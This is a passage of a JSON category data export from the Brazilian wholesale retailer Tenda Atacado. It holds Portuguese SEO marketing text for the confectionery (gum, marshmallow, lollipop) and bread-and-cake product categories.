vibrantes. Seu \u003cstrong\u003econfeito granulado\u003c/strong\u003e é ideal para decorar ou devorar. O Disqueti também traz aquele charme nostálgico para dar aquele crunch em suas receitas.\u003c/p\u003e\r\n\u003cp\u003eCom uma variedade impressionante de produtos, o Coloreti vai deixar sua festa mais divertida. Já para quem busca uma opção de \u003cstrong\u003egranulado gourmet\u003c/strong\u003e, os produtos da Cacau Foods trazem chocolates de alta qualidade e perfeitos para confeitar.\u003c/p\u003e\r\n\u003cp\u003eOutra marca conhecida por suas balas e confeitos tradicionais, a Dona Jura traz aquele gostinho de infância, para relembrar os bons momentos ou criar novas memórias.\u003c/p\u003e\r\n\u003cp\u003ePor fim, a \u003ca href=\"https://www.tendaatacado.com.br/dori\"\u003eDori\u003c/a\u003e é mestre em criar produtos deliciosos e divertidos. Desde jujubas até granulados, a marca tem de tudo para agradar a diversos paladares.\u003c/p\u003e\r\n\u003cH2\u003eReceita exclusiva: Brownie cremoso recheado com confeitos\u003c/H2\u003e\r\n\u003cp\u003eEssa receita de brownie leva disquete de chocolate no seu recheio. A dica é enrolar os confeitos em farinha de trigo antes de colocar na massa. Misture farinha de trigo, leite, margarina derretida, cacau em pó e açúcar.\u003c/p\u003e\r\n\u003cp\u003eMexa bem até formar uma massa lisa, adicione os confeitos e leve ao micro-ondas por 5 minutos. Sirva quente com sorvete e deixe os pequenos saborearem essa delícia.\u003c/p\u003e\r\n\u003cH2\u003eOfertas imperdíveis para o seu bolso com o Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eConheça as vantagens de comprar pelo aplicativo Tenda Atacado e não perca nenhuma oportunidade de economizar nos produtos e marcas que você mais procura! Você também compra de onde quiser e recebe onde estiver.\u003c/p\u003e\r\n\u003cp\u003eExplore nossos departamentos de alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de higiene\u003c/a\u003e e muito mais. Acesse o site ou o App e garanta as melhores ofertas para abastecer sua despensa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":54,"link":"goma-de-mascar","name":"Goma de Mascar","countProducts":34,"description":"Goma de Mascar","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A goma de mascar que você encontra no Tenda Atacado é ideal para todas as idades. Compre de onde quiser e receba onde estiver sua goma de marcar.","metaTitle":"Goma de mascar para você e os pequenos","metaAbstract":"A goma de mascar que você encontra no Tenda Atacado é ideal para todas as idades. Compre de onde quiser e receba onde estiver sua goma de marcar.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/goma-de-mascarsub_gomademascar.png","gearSeoHtml":"\u003cp\u003eAinda existem pessoas que acreditam que esse doce é coisa de criança, mas a verdade é que a \u003cstrong\u003egoma de mascar\u003c/strong\u003e conquistou, e há muito tempo, o seu lugar na vida de pessoas das mais diversas idades. Seja com um sabor doce, cítrico ou super-refrescante, cada pessoa tem o seu favorito.\u003c/p\u003e\r\n\u003cp\u003ePara que você possa escolher a marca que mais gosta e ainda economizar, o Tenda Atacado oferece a melhor variedade a preços baixos. Confira nossa incrível seleção no setor de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e e faça suas compras com muita economia!\u003c/p\u003e\r\n\u003cH2\u003eBenefícios da goma de mascar\u003c/H2\u003e\r\n\u003cp\u003eAlém de muito gostosa, a goma de mascar traz benefícios para o nosso organismo, como o controle do mau hálito e a prevenção de cáries. Enquanto mastigamos, estimulamos a produção de saliva, que diminui a acidez da boca, proporcionando mais proteção contra as bactérias.\u003c/p\u003e\r\n\u003cp\u003eMascar também contribui para a diminuição do estresse do dia a dia. Além disso, ativa a memória e melhora a atenção e a circulação sanguínea. E se você quer emagrecer, a goma de mascar é uma excelente aliada das dietas regradas, desde que não tenha açúcar. Aproveite nossas ofertas e garanta já a caixa de chiclete do seu sabor favorito!\u003c/p\u003e\r\n\u003cH2\u003eAfinal, do que é feito o chiclete?\u003c/H2\u003e\r\n\u003cp\u003eTenho certeza que você já ouviu a história de que o \u003cstrong\u003echiclete\u003c/strong\u003e é feito com a cartilagem do boi — e esperamos que não acredite nisso, pois não é verdade. Os chicletes de qualquer sabor são feitos com uma resina sintética derivada do petróleo. Mas não se preocupe, pois ela não faz mal à saúde.\u003c/p\u003e\r\n\u003cp\u003eA goma agora recebe glucose, \u003ca href=\"https://www.tendaatacado.com.br/acucar-e-adocantes\"\u003eaçúcar\u003c/a\u003e, corantes e aromatizantes para ficar com as características com as quais estamos acostumados. A versão sem açúcar possui xilitol, que dá o sabor adocicado e auxilia na proteção dos dentes.\u003c/p\u003e\r\n\u003cH2\u003eChiclete no seu negócio\u003c/H2\u003e\r\n\u003cp\u003eUm doce tão querido por adultos e crianças não pode faltar no seu comércio, não é mesmo? Até porque muitas pessoas devem procurar pela goma de mascar. E não dá para perder vendas pela falta do chiclete. Por isso, se o seu objetivo é garantir produtos de qualidade para os clientes, vale a pena conferir as nossas ofertas.\u003c/p\u003e\r\n\u003cp\u003eContamos com as mais diversas marcas e os menores preços do mercado. Aproveite e compre agora mesmo \u003cstrong\u003echiclete no atacado\u003c/strong\u003e e deixe seus clientes sempre satisfeitos!\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas de goma de mascar\u003c/H2\u003e\r\n\u003cp\u003eQuem resiste a uma boa goma de mascar? No Tenda Atacado, a diversão começa no departamento das gomas, onde você encontra uma grande variedade de marcas que vão deixar seu dia mais gostoso e refrescante.\u003c/p\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/mentos\"\u003eMentos\u003c/a\u003e, por exemplo, é uma marca que é sinônimo de frescor. Independentemente so sabor que você escolher, a sensação é sempre de refrescância instantânea. É um verdadeiro clássico e não pode faltar no seu carrinho de compras.\u003c/p\u003e\r\n\u003cp\u003eAgora, se você está em busca de uma explosão de sabores, Poosh é a escolha certa. Já o Tridente tem tecnologia de longa duração de sabor, e uma única goma é o suficiente para manter o gostinho por horas a fio. E tudo isso em um \u003cstrong\u003echiclete sem açúcar\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eVocê quer uma opção que vai além do sabor? Plutonita é a resposta. Com seu interior líquido e sabores inusitados, como o clássico Baba de Bruxa, é ideal para o Halloween, pois é uma \u003cstrong\u003egoma azeda\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003ePara os mais jovens (e os jovens de coração), \u003ca href=\"https://www.tendaatacado.com.br/bubbaloo\"\u003eBubbaloo\u003c/a\u003e é a escolha ideal. Com seu recheio líquido e sabores tropicais, é impossível não se divertir a cada mastigada. Por fim, a Gummers conta com uma variedade de sabores e formatos, e é perfeita para quem gosta de experimentar novidades.\u003c/p\u003e\r\n\u003cH2\u003eChiclete de qualidade e com variedade está aqui!\u003c/H2\u003e\r\n\u003cp\u003eSe você procura as melhores marcas de goma de mascar com preço baixo, está no lugar certo! No Tenda Atacado, é possível encontrar sabores de tutti-frutti, menta, morango e muito mais. Conheça nosso catálogo on-line e aproveite!\u003c/p\u003e\r\n\u003cp\u003eAqui, você conta com a praticidade de comprar pela Internet e agendar a data, o horário e o local onde deseja retirar os seus produtos. Experimente um novo jeito de comprar com o Tenda Atacado e explore nossos departamentos de alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para casa\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3918,"link":"marshmallow","name":"Marshmallow","countProducts":11,"description":"","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O marshmallow é ideal para você se deliciar em qualquer lugar. Compre pelo App do Tenda Atacado e aproveite as melhores ofertas em marshmallow.","metaTitle":"Mashmallow: para se deliciar em qualquer lugar","metaAbstract":"O marshmallow é ideal para você se deliciar em qualquer lugar. Compre pelo App do Tenda Atacado e aproveite as melhores ofertas em marshmallow.","featured":false,"gearSeoHtml":"\u003cH2\u003eMarshmallow\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003emarshmallow\u003c/strong\u003e é uma guloseima com consistência macia e gelatinosa, e tem um sabor docinho, que vem conquistando cada vez mais os paladares brasileiros, principalmente o das crianças.\u003c/p\u003e\r\n\u003cp\u003eNem mesmo os adultos resistem. Afinal, é sempre bom ter algo saboroso por perto para aqueles momentos em que bate a vontade de comer algum tipo de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003edoce\u003c/a\u003e depois das refeições, no meio do dia ou até para ver um filminho com as crianças durante a noite.\u003c/p\u003e\r\n\u003cH2\u003eVocê sabe do que é feito o marshmallow?\u003c/H2\u003e\r\n\u003cp\u003eEssa é uma curiosidade comum de muita gente. A receita, no geral, costuma levar \u003ca href=\"https://www.tendaatacado.com.br/acucar-e-adocantes\"\u003eaçúcar\u003c/a\u003e, clara de ovo, gelatina e outros ingredientes que, juntos, formam a consistência ideal.\u003c/p\u003e\r\n\u003cp\u003eHá opções de \u003cstrong\u003emarshmallow branco\u003c/strong\u003e e também colorido, em tons variados, que deixam o produto ainda mais divertido e perfeito para ser colocado na mesa de doces em uma festa infantil.\u003c/p\u003e\r\n\u003cp\u003eE no período mais frio, alguns lugares têm a tradição de consumir o \u003cstrong\u003emarshmallow para assar\u003c/strong\u003e. É só colocar em um espetinho e levar à churrasqueira ou ao fogão.\u003c/p\u003e\r\n\u003cp\u003eAlgumas marcas também têm a opção de marshmallow recheado, com sabores como morango e chocolate, que intensificam a experiência. A escolha vai depender do gosto de cada um.\u003c/p\u003e\r\n\u003cH2\u003eComo esse doce surgiu?\u003c/H2\u003e\r\n\u003cp\u003eEmbora seja conhecido como o “merengue italiano\" em muitos lugares, a origem do marshmallow não é a Itália, e sim o Egito, onde começou a ser produzido pela primeira vez por volta de 2000 a.C.\u003c/p\u003e\r\n\u003cp\u003eNa época, ele era feito a partir da mistura de mel com uma substância extraída de uma planta chamada Althaea officinalis, que, em inglês, significa marsh mallow — por isso o doce leva esse nome.\u003c/p\u003e\r\n\u003cp\u003eJá o marshmallow como conhecemos hoje surgiu no início do século XVIII, quando foi descoberto por confeitarias francesas e passou a ser feito com os atuais ingredientes da composição, mas ainda de forma artesanal.\u003c/p\u003e\r\n\u003cp\u003eEm meados do século XX, começou a produção industrial, quando o norte-americano Alex Doumak inventou uma máquina que injeta ar, deixando a massa fofa e inflada antes de ser cortada e embalada.\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas de marshmallow\u003c/H2\u003e\r\n\u003cp\u003eVocê já parou para pensar em como um simples \u003cstrong\u003epacote de marshmallow\u003c/strong\u003e pode transformar seu dia? No Tenda Atacado, pensamos em trazer as melhores marcas em oferta até você.\r\n\u003cp\u003eO \u003cstrong\u003emarshmallow Docile\u003c/strong\u003e, por exemplo, tem o sabor clássico que todo mundo adora. Seja para assar no fogo, fazer smores ou simplesmente devorar direto do pacote, tem um para cada gosto.\u003c/p\u003e\r\n\u003cp\u003eAgora, você quer uma explosão de cores e sabores? Então, o \u003cstrong\u003emarshmallow Fini\u003c/strong\u003e é a escolha ideal! Com uma variedade de formatos e cores vibrantes, ele é perfeito para decorar sobremesas, alegrar festas ou simplesmente dar um toque de diversão ao seu dia.\u003c/p\u003e\r\n\u003cp\u003eJá as opções da \u003ca href=\"https://www.tendaatacado.com.br/florestal\"\u003eFlorestal\u003c/a\u003e são sinônimo de qualidade premium. Você encontra sabores superdiferentes, como os diferentões de Halloween e até pinta-línguas.\u003c/p\u003e\r\n\u003cp\u003eQuer uma opção econômica sem abrir mão do sabor? Os da Fofs são ideais! Com um excelente custo-benefício, eles garantem aquele gostinho delicioso sem pesar no bolso — perfeitos para quem quer se deliciar sem gastar muito.\u003c/p\u003e\r\n\u003cp\u003eE não importa a marca, esse é um produto interessante para ter nas prateleiras do seu bar, padaria, lanchonete, minimercado ou mercearia, pois vai ser um sucesso entre os consumidores.\u003c/p\u003e\r\n\u003cH2\u003eEncontre seus doces preferidos e muito mais no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eComprar produtos de qualidade e de grandes marcas não significa gastar muito. No Tenda Atacado, você encontra doces, sobremesas e o que mais precisar, sempre com preços especiais que não pesam no orçamento. Explore também nossos departamentos de bebidas, congelados e até \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de higiene\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003ePeça pelo site ou aplicativo e receba tudo no seu endereço, com muito mais economia e praticidade. Escolha seu pacote e muitos outros\u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e, seu estabelecimento comercial ou sua empresa. Não perca!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":56,"link":"pirulitos","name":"Pirulitos","countProducts":12,"description":"Pirulitos","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pirulito é um tipo de doce que agrada a todos. E você compra pirulito com preços baixos e condições especiais pelo app do Tenda Atacado.","metaTitle":"Pirulito: para adoçar seus dias","metaAbstract":"Pirulito é um tipo de doce que agrada a todos. E você compra pirulito com preços baixos e condições especiais pelo app do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pirulitossub_pirulitos.png","gearSeoHtml":"\u003cH2\u003ePirulito: gostinho de infância em todos os momentos\u003c/H2\u003e\r\n\u003cp\u003eNão dá para discordar que o \u003cstrong\u003epirulito\u003c/strong\u003e é um dos doces que mais lembram a infância. Isso faz com que ele seja amado tanto por adultos quanto crianças.\u003c/p\u003e\r\n\u003cp\u003eAlém de ser muito gostoso, o pirulito é um doce que está disponível nos mais variados sabores, tamanhos e texturas. Por isso, ele agrada a todos os paladares nos mais variados momentos.\u003c/p\u003e\r\n\u003cp\u003eÉ um ótimo item para compor a mesa em festas infantis e servir para os convidados, além de ser uma opção para vender em bares e lanchonetes, pois muita gente gosta de \u003cstrong\u003ecomprar pirulito\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eE com um \u003cstrong\u003epacote de pirulito\u003c/strong\u003e em casa, você pode aproveitar para colocar na lancheira das crianças ou até mesmo levar na bolsa para o trabalho. Para saber mais e ver algumas dicas, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003ePirulito é uma sobremesa prática para todas as idades\u003c/H2\u003e\r\n\u003cp\u003eSeja depois das principais refeições, como almoço e jantar, ou no meio da tarde, é natural que algumas vezes a gente sinta aquela vontade quase incontrolável de comer um docinho, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eE não há nada mais prático do que um bom pirulito. É só tirar o papel e consumir na hora que essa vontade bater. É um produto que sacia a nossa necessidade de doce.\u003c/p\u003e\r\n\u003cp\u003eSeja um pirulito clássico, um \u003cstrong\u003epirulito colorido\u003c/strong\u003e ou com recheio macio ou de chiclete — o que se torna praticamente dois doces —, é só escolher o seu preferido!\u003c/p\u003e\r\n\u003cp\u003eEle também é uma ótima opção para quem tem filhos e não sabe o que servir na hora da sobremesa quando receber crianças em casa. Afinal, todos adoram \u003ca href=\"https://www.tendaatacado.com.br/pirulitos”\u003epirulitos\u003c/a\u003e, e não haverá preocupação com louça depois.\u003c/p\u003e\r\n\u003cH2\u003ePirulito vai muito bem na decoração de festas\u003c/H2\u003e\r\n\u003cp\u003ePor agradar a todos, é uma ótima alternativa para usar na decoração de festas de aniversário ou outras comemorações. E é muito fácil de arrumar sobre a mesa;  basta colocar junto com algumas \u003ca href=\"https://www.tendaatacado.com.br/balas”\u003ebalas\u003c/a\u003e, que as embalagens coloridas dão um toque especial.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, após o fim da festa, eles podem ser distribuídos para os convidados como lembrancinhas. Uma dica é colocar um cartãozinho com agradecimento. É simples e rápido de fazer, além de ser barato. E todo muito vai gostar!\u003c/p\u003e\r\n\u003cp\u003eVocê pode apostar no sabor do seu pirulito favorito ou comprar vários, desde os básicos até o \u003cstrong\u003epirulito recheado\u003c/strong\u003e, e fazer uma composição com diferentes cores e sabores. Deixe a criatividade tomar conta e surpreenda-se com as possibilidades!\u003c/p\u003e\r\n\u003cH2\u003ePirulito também é ótimo para revender no seu comércio\u003c/H2\u003e\r\n\u003cp\u003eSe você tem lanchonete, bar, padaria ou até mesmo restaurante, sabe que não dá para ficar sem pirulito nas prateleiras, não é verdade? O mesmo vale para quem tem mercearias ou mercados revendedores.\u003c/p\u003e\r\n\u003cp\u003eEsse é certamente um dos produtos mais procurados pelos consumidores. E por ter um preço mais baixo, acaba conquistando ainda mais o público.\u003c/p\u003e\r\n\u003cp\u003eOutra alternativa para quem tem um comércio e quer inovar é montar kits contendo algumas guloseimas, como \u003ca href=\"https://www.tendaatacado.com.br/chocolates”\u003echocolates\u003c/a\u003e, pirulitos, entre outras. Algo diferente e fácil de fazer, que agrada principalmente às crianças.\u003c/p\u003e\r\n\u003cH2\u003ePirulito com variedade e preço baixo você encontra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você está em busca de pirulito colorido, \u003ca href=\"https://www.tendaatacado.com.br/bombons”\u003ebombons\u003c/a\u003e ou outros tipos de doces para o dia a dia, festa ou comércio, está no lugar certo! Além dos menores preços, o Tenda Atacado oferece a facilidade de comprar pelo site ou pelo aplicativo, retirar na loja mais próxima ou receber no seu endereço!\u003c/p\u003e\r\n\u003cp\u003eConheça agora mesmo o nosso catálogo on-line, com muita variedade e diversas ofertas do nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere”\u003eBomboniere\u003c/a\u003e. Aproveite os melhores preços para economizar muito maisao fazer suas compras. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes_bolos.svg","id":13,"link":"paes-e-bolos","name":"Pães e Bolos","countProducts":244,"description":"Procurando Pães e Bolos pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-e-bolospaes-e-boloscategoria-select-paes-e-bolos.jpg","metaDescription":"Confira algumas opções de pães e bolos diversos, seja para consumir no café da manhã, preparar lanches e levar para a escola, seja para o trabalho.","metaTitle":"Pães e bolos com sabor e qualidade","metaAbstract":"Confira algumas opções de pães e bolos diversos, seja para consumir no café da manhã, preparar lanches e levar para a escola, seja para o trabalho.","featured":false,"gearSeoHtml":"\u003ch2\u003ePães e bolos\u003c/h2\u003e\r\n\u003cp\u003eNão dá para negar que os \u003cstrong\u003epães e bolos\u003c/strong\u003e deixam nosso cotidiano mais gostoso, não é mesmo? Afinal, eles são perfeitos para o café da manhã, o lanchinho no meio da tarde ou para comer antes de dormir.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlguns quitutes, como o \u003cstrong\u003ebolinho recheado\u003c/strong\u003e, funcionam até mesmo como opções de sobremesa ou para matar a vontade de saborear algo doce durante o dia sempre de forma muito prática.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a grande variedade encontrada atualmente, fica ainda mais fácil escolher os pães e bolos que mais agradam ao seu paladar. Veja algumas sugestões que preparamos para você!\u003c/p\u003e\r\n\u003cH2\u003ePães para refeições mais saborosas\u003c/H2\u003e\r\n\u003cp\u003eQuando falamos em sanduíches caseiros, a primeira imagem que vem à mente é a do \u003cstrong\u003epão de forma\u003c/strong\u003e. Apesar disso, há também pães específicos para preparar outros tipos de lanche.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre os preferidos estão o \u003cstrong\u003epão para hambúrguer\u003c/strong\u003e e o de cachorro-quente, ótimos para ter sempre em casa ou para quem tem estabelecimentos comerciais, como lanchonetes e cafés.\u003c/p\u003e\r\n\r\n\u003cp\u003eO pão de alho também é uma ótima opção para o lanche ou para a hora do churrasco. Ele pode ser assado no forno comum e consumido puro ou acompanhado de uma carne saborosa.\u003c/p\u003e\r\n\u003cH2\u003ePães especiais e bolos para o dia a dia\u003c/H2\u003e\r\n\u003cp\u003eSe você quer um tipo de pão macio para a sua rotina, uma boa pedida é o pão sovado. Versátil, ele vai bem com manteiga, requeijão, queijos e outros tipos de complementos.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você não abre mão de comer deliciosos \u003ca href=\"https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e, mas não quer ter o trabalho de preparar uma receita, as opções prontas são perfeitas e estão disponíveis nos mais diversos sabores.\u003c/p\u003e\r\n\r\n\u003cH2\u003eBisnaguinhas e pães integrais\u003c/H2\u003e\r\n\u003cp\u003eEntre os pães e bolos mais consumidos estão também as bisnaguinhas, que são pequenas, fofinhas e muito gostosas, agradando tanto aos adultos quanto às crianças.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003epão bisnaguinha\u003c/strong\u003e tem o equilíbrio perfeito entre doce e salgado, funcionando também para fazer pequenos sanduíches e carregar para a escola ou para o trabalho.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você é daqueles que adora pães, mas quer ou precisa diminuir a quantidade de carboidratos do organismo, também há os \u003ca href=\"https://www.tendaatacado.com.br/paes-integrais”\u003epães integrais\u003c/a\u003e, que são mais saudáveis, mas sempre com muito sabor.\u003c/p\u003e\r\n\u003cH2\u003eQualidade e preço baixo você encontra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eAproveite as ofertas do Tenda Atacado para comprar pães e bolos com ótimos preços e economize muito mais. Venha conferir todas as nossas opções e escolha as suas preferidas.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê encontra uma grande variedade de produtos no setor de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e do Tenda Atacado e pode comprar tudo sem sair de casa, fazendo o seu pedido pelo site ou pelo aplicativo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite para conhecer também os outros setores do Tenda Atacado. Assim, você pode fazer uma compra completa para a sua casa ou empresa, com itens de limpeza, bebidas, congelados e muito mais. Confira!\u003c/p\u003e\r\n","children":[{"id":146,"link":"bisnaguinhas","name":"Bisnaguinhas","countProducts":10,"description":"Bisnaguinhas","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A bisnaguinha vai bem em diferentes momentos com acompanhamentos variados. Compre bisnaguinha no Tenda Atacado e faça mais economia.","metaTitle":"Bisnaguinha: lanches saborosos e práticos","metaAbstract":"A bisnaguinha vai bem em diferentes momentos com acompanhamentos variados. Compre bisnaguinha no Tenda Atacado e faça mais economia.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bisnaguinhassub_bisnaguinhas.png","gearSeoHtml":"\u003cH2\u003eBisnaguinha: pães saborosos e práticos no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eFofinha, pequena e deliciosa, a \u003cstrong\u003ebisnaguinha\u003c/strong\u003e é super amada e bastante versátil. Afinal, esse pãozinho pode ser apreciado puro ou recheado, até mesmo assado ou na chapa, seja no café da manhã, no lanche ou no preparo de algumas receitas.\u003c/p\u003e\r\n\u003cp\u003eO sabor levemente adocicado faz com que a bisnaguinha seja uma opção perfeita para diferentes momentos, pois vai bem com alguns recheios doces, como geleias, e também salgados, como queijos e outros.\u003c/p\u003e\r\n\u003cp\u003eAlém da bisnaguinha tradicional, que é uma das preferidas dos consumidores, hoje é possível encontrar também outras variações do produto, desde a \u003cstrong\u003ebisnaguinha integral\u003c/strong\u003e até a de cenoura com mandioquinha.\u003c/p\u003e\r\n\u003cp\u003eE há opções das mais diversas marcas, para que todos possam garantir um produto de qualidade para toda a família. Continue acompanhando o texto para saber mais informações!\u003c/p\u003e\r\n\u003cH2\u003eBisnaguinha é saborosa e tem muitos benefícios\u003c/H2\u003e\r\n\u003cp\u003eQue a bisnaguinha é um produto saboroso e que pode ser uma alternativa aos \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e no dia a dia, com certeza você sabe. Mas muita gente não sabe que tem também alguns benefícios.\u003c/p\u003e\r\n\u003cp\u003ePor ser rica em carboidratos, a bisnaguinha é uma ótima fonte de energia, principalmente para as crianças, o que faz com que seja uma boa opção de lanche para levar para a escola e comer no intervalo.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, esses \u003ca href=\"https://www.tendaatacado.com.br/paes-especiais”\u003epães especiais\u003c/a\u003e ajudam a promover a formação de serotonina, que é importante para controlar o nosso humor e a manter a disposição durante as atividades de rotina.\u003c/p\u003e\r\n\u003cp\u003eQuando feita de farinha branca, possui quantidade significativa de ácido fólico. E você pode aumentar ainda mais os benefícios complementando com uma proteína, como um queijo branco, requeijão ou outras de sua preferência.\u003c/p\u003e\r\n\u003cH2\u003eBisnaguinha integral é uma versão mais saudável\u003c/H2\u003e\r\n\u003cp\u003ePara quem busca uma opção mais saudável, mas sem abrir mão do sabor clássico da bisnaguinha, a versão integral é a melhor escolha, pois as fibras regulam o funcionamento de todo o sistema digestivo.\u003c/p\u003e\r\n\u003cp\u003eE uma coisa que muita gente não sabe é que consumir \u003ca href=\"https://www.tendaatacado.com.br/paes-integrais”\u003epães integrais\u003c/a\u003e auxilia na prevenção de algumas doenças cardiovasculares, pois as fibras também ajudam a diminuir a pressão sanguínea.\u003c/p\u003e\r\n\u003cp\u003eVocê pode encontrar, também, algumas versões de sabores diferentes, como a \u003cstrong\u003ebisnaguinha de cenoura\u003c/strong\u003e e a de mandioquinha, que são alternativas ainda mais vitaminadas que as tradicionais.\u003c/p\u003e\r\n\u003cp\u003eMas, lembre-se sempre de conferir os ingredientes no momento em que estiver escolhendo. E, para aproveitar todos os benefícios para o organismo, é fundamental saber consumir bisnaguinha de forma moderada e sem exageros.\u003c/p\u003e\r\n\u003cH3\u003eDicas de receitas com bisnaguinhas\u003c/H3\u003e\r\n\u003cp\u003eAlém de lanches em miniatura, ao comprar um \u003cstrong\u003epacote de bisnaguinha\u003c/strong\u003e você pode aproveitar para fazer uma série de pratos, como pizza, sonho, bombinha de avelã e até churros. É só saber usar a imaginação.\u003c/p\u003e\r\n\u003cp\u003eUma ótima opção para receber os amigos em casa, por exemplo, é a pizza. Basta espalhar os pães em uma assadeira - como uma substituição aos \u003ca href=\"https://www.tendaatacado.com.br/paes-de-forma”\u003epães de forma\u003c/a\u003e - colocar molho e outros ingredientes, levar ao forno. Em menos de 20 minutos o prato está pronto.\u003c/p\u003e\r\n\u003cp\u003eJá para fazer os churros, é preciso primeiro fritar as bisnaguinhas em óleo quente, depois cortar um dos lados, rechear com doce de leite ou creme de avelã e passar em um prato de açúcar com canela.\u003c/p\u003e\r\n\u003cp\u003ePor isso, é o tipo de produto indispensável para ter sempre na despensa de casa. E não pode faltar também nas prateleiras de padarias, lanchonetes, mercados e outros estabelecimentos comerciais.\u003c/p\u003e\r\n\u003cH2\u003eA melhor variedade de bisnaguinha e os melhores preços estão no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado você encontra \u003cstrong\u003ebisnaguinha com preço\u003c/strong\u003e baixo que não pesa no seu bolso. E pode fazer as compras pelo site ou aplicativo, com retirada em uma das lojas ou entrega no seu endereço.\u003c/p\u003e\r\n\u003cp\u003eAlém da economia no bolso, no Tenda Atacado você também economiza o seu tempo. Não deixe de conferir toda a variedade no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003eMercearia\u003c/a\u003e, escolha tudo o que precisa e peça agora mesmo com a praticidade que você merece!\u003c/p\u003e\r\nTenda Atacado\r\nConfira algumas opções de pães e bolos diversos, seja para consumir no café da manhã, preparar lanches e levar para a escola, seja para o trabalho.\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":147,"link":"bolos","name":"Bolos","countProducts":63,"description":"Bolos","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O bolo pronto é ideal para o dia a dia, sendo servido do café ao lanche da tarde. Compre bolo pronto no Tenda Atacado e receba em casa!","metaTitle":"Bolo pronto: diferentes sabores e recheios","metaAbstract":"O bolo pronto é ideal para o dia a dia, sendo servido do café ao lanche da tarde. Compre bolo pronto no Tenda Atacado e receba em casa!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bolossub_bolos.png","gearSeoHtml":"\u003ch2\u003eBolo pronto: variedade de sabores e recheios\u003c/h2\u003e\r\n\u003cp\u003eDifícil encontrar algo mais prático e saboroso do que aquele \u003cstrong\u003ebolo pronto\u003c/strong\u003e para um café da tarde com os amigos ou a família, não é verdade? Afinal, são inúmeras marcas e sabores para escolher, que podem ou não ter recheios dos mais variados tipos.\u003c/p\u003e\r\n\r\n\u003cp\u003eEssa sobremesa também pode ser encontrada em versões saudáveis com farinha integral, grãos e oleaginosas, como castanhas, amêndoas, nozes entre outras. O Tenda separou as melhores marcas de bolo pronto no atacado para você escolher o seu favorito!\u003c/p\u003e\r\n\u003ch2\u003eBolo pronto: opção ideal para uma rotina agitada\u003c/h2\u003e\r\n\u003cp\u003eMuitas vezes, com a correria do dia a dia, pode ser difícil ter tempo para preparar um bolo quando bate a vontade. Essa também é uma alternativa para quando chega uma visita de última hora. Até porque você pode comprar 